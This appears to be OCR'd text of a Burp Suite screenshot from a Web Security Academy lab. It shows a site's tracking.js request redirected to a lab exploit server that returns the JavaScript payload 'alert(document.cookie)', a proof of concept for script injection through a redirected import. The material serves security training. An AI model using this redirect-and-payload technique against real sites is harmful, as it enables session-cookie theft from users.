 Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension
219 https://0a6500230445b7ff810e8e13009b003d.web-security-academy.net GET / 200 11092 HTML
221 https://0a6500230445b7ff810e8e13009b003d.web-security-academy.net GET /resources/js/tracking.js 302 221 script js
222 https://exploit-0a88002004ecb734815b8d3d014200e6.exploit-server.net GET /resources/js/tracking.js 200 144 script js
Request
Pretty R Hex Hackvertor \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: exploit-0a88002004ecb734815b8d3d014200e6.exploit-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0a6500230445b7ff810e8e13009b003d.web-security-academy.net/
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: cross-site
11 Te: trailers
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 22
5
6 alert(document.cookie)